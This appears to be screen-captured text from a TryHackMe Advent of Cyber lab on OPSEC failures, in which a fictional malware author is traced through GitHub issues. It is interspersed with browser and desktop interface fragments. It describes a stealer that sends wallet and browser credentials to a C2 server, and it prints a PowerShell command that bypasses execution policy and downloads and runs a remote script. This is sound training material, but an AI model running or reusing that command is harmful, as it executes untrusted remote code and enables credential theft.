 TryHackMe | Advent of Cyber 2
tryhackme.com/r/room/adventofcyber2024
AO setups
D3 Builds
MTG Decks
www.harald-nyborg....
FollowingFollowing...
Guitar Chord Finder...
Vegetarisk paprikag...
What are the names...
Selvbetjening
Vintage events and...
elcinema.comMovie...
PhotoScissors | Onli...
Control Decks
OS Decks
TryHackMe
Grim Dawn
Room progress ( 63% )
in some cases this may take up to an hour.
If you look through the search results, you can be able infer the malicious actor's identity based on information on the project's page and the GitHub Issues section.
Mayor-WarevilleTHM commented yesterday
Hey Bloatware,
I came across this pretty cool C++ script of yours and would like to use it for Wareville. My only issue is
that I'm not too good with C++ and I don't really vibe. I'm much more comfortable with PowerShell.
The code does some interesting things, like searching for wallet and browser credential files and sending
the findings to a C2 server. I'd love to cross-check my PowerShell version of this, especially since my
C++ skills are about as sharp as a butter knife these days.
Appreciate any guidance! Please save me from pointer madness 😅.
Aha! Looks like this user has made a critical mistake.
Introduction to OPSEC
This is a classic case of OPSEC failure.
Operational Security (OPSEC) is a term originally coined in the military to refer to the process of protecting sensitive information and operations from adversaries. The goal is to
identify and eliminate potential vulnerabilities before the attacker can learn their identity.
In the context of cyber security, when malicious actors fail to follow proper OPSEC practices, they might leave digital traces that can be pieced together to reveal their identity.
Some common OPSEC mistakes include:
• Reusing usernames, email addresses, or account handles across multiple platforms. One might assume that anyone trying to cover their tracks would remove such obvious
and incriminating information, but sometimes, it's due to vanity or simply forgetfulness.
• Using identifiable metadata in code, documents, or images, which may reveal personal information like device names, GPS coordinates, or timestamps.
• Posting publicly on forums or GitHub (Like in this current scenario) with details that tie back to their real identity or reveal their location or habits.
• Failing to use a VPN or proxy while conducting malicious activities allows law enforcement to track their real IP address.
You'd think that someone doing something bad would make OPSEc their top priority, but they're only human and can make mistakes, too.
For example, here are some real-world OPSEC mistakes that led to some really big fails:
Alp y Admin Takedown
One of the most spectacular OPSEC failures involved Alexandre Cazes, the administrator of AlphaBay, one of the largest dark web marketplaces:
• Cazes used the email address "pimp_alex_91@hotmail.com" in early welcome emails from the site.
Applications Places System
Sun 1 Dec, 16:17
Issue search results · GitHub — Mozilla Firefox
YouTube to MP3 Convert
Rick Astley - Never Gonna
Issue search results · GitH
https://github.com/search?q="Created+by+the+one+and+only+M.M."&t
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell C
Product Solutions Resources Open Source Enterprise Pricing
Filter by
Code ...
Repositories 0
Issues 1
Pull requests 0
Discussions 0
Users 0
More
State
Open
Closed
Advanced
Owner
State
Close reason
Has linked pull request
Author
Assignee
Mentioned user
Mentioned team
Commenter
Involved user
1 result (57 ms)
Sort by: Best match
Bloatware-WarevilleTHM/CryptoWallet-Search
PowerShell Version of this?
... \___| |_____| |___| |_| \___| |_| |_| Write-Host Created by the one and only M.M. } # Call
the function to print the ASCII art Print-AsciiArt # Path for the info file $infoFilePath ...
MM-WarevilleTHM · 4 · Opened on 30 Oct · #1
Learn how you can use
GitHub Issues to plan and
track your work.
Save views for sprints, backlogs, teams,
or releases. Rank, sort, and filter issues
to suit the occasion. The possibilities
are endless.
Learn more about GitHub Issues →
ProTip! Restrict your search to the title by
using the in:title qualifier.
owershell.exe
Working Directory : C:\Windows\System32\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-Object Net.WebClient).Dow
nloadFile('https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.p
s1','C:\ProgramData\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
root@ip-10-10-51-70:~/download#
THM AttackBox
1h 48min 42s
4°C
Skyet
Search
ENG
DA
17.17
01/12/2024